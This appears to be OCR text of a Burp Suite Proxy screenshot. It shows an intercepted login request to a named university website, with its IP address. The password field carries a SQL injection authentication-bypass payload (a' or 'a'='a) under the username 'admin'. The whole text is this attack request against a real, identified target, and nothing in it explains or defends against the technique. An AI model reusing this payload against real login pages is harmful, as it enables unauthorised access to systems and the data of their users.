 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://xwb.hebtu.edu.cn:80 [202.206.100.201]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /xwxx/login.asp HTTP/1.1
Host: xwb.hebtu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xwb.hebtu.edu.cn/xwxx/
Cookie: ASPSESSIONIDSQTSTDCR=LHBFGCPALPMDNNOMLLOFFFDD
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
sfid=admin&pwd=a' or 'a'='a&ry=3&Submit=%B5%C7%C2%BC